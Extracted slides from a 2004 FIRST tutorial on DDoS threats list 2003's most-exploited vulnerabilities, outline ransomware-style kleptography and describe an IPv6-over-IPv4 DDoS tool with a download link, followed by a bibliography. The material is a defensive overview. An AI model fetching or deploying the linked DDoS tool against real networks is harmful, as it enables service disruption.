

Table 5: Most-exploited vulnerabilities in 2003



FIRST Tutorial, Budapest, June 2004

## **Future trends**

## **Kleptography**

- Virus will encrypt all victims files
- Using public one-way encryption
- Only attacker can undo the encryption
- Known as "crypto virus attack"
- Pay ransom to decrypt your files!

#### $\mathcal{L}(\mathcal{A})$ IPv6

- 4to6ddos
- DDOS against IPv6 that works without installing IPv6. Shoots IPv6 encapsulated in ipv4 packets directly to the ipv4-to-ipv6 tunnels
- http://www.packetstormsecurity.org/distributed/4to6.tar.gz
- Released Dec 2000!







FIRST Tutorial, Budapest, June 2004

# **Bibliography**

- П http://staff.washington.edu/dittrich/misc/ddos/
- http://www.linuxsecurity.com/resource\_files/intrusion\_detection/ddos-faq.html
- $\mathcal{L}$ http://www.networkcomputing.com/1201/1201f1c1.html
- П http://www.nwfusion.com/reviews/2002/0902rev.html
- × http://www.sans.org/dosstep/index.php
- $\mathcal{L}_{\mathcal{A}}$ http://downloads.securityfocus.com/library/sn\_ddos.doc
- П http://www.ddosworld.com/
- × http://www.ddos-ca.org/
- http://www.iss.net/news/denialfaq.php
- http://www.securite.org/presentations/secip/
- http://www.securite.org/presentations/ddos/

